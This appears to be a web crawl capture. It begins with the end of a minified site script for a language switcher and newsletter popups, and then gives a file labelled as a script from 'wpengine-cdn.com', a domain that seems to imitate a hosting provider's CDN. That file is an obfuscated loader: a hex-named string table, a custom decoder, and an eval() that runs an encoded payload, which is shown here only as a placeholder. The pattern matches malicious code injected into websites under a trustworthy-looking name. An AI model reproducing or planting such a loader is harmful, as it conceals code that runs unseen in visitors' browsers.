do")},Zt=document.querySelectorAll(".language-currency-switcher"),te=0;te<Zt.length;te++)Zt[te].addEventListener("click",Xt);for(var ee=document.querySelectorAll(Kt+" .language-currency-switcher__item"),ne=0;ne<ee.length;ne++)ee[ne].addEventListener("click",$t);!function(t){t((function(){t(".newsletter-btn-se").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-se",t)})),t(".newsletter-btn-de").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-de",t)})),t(".newsletter-btn-en").on("click",(function(t){t.preventDefault(),DiviArea.show("#newsletter-signup-en",t)}))}))}(o.a)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5222
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe24c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe24c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"ZUHajMWsL",50,7,57))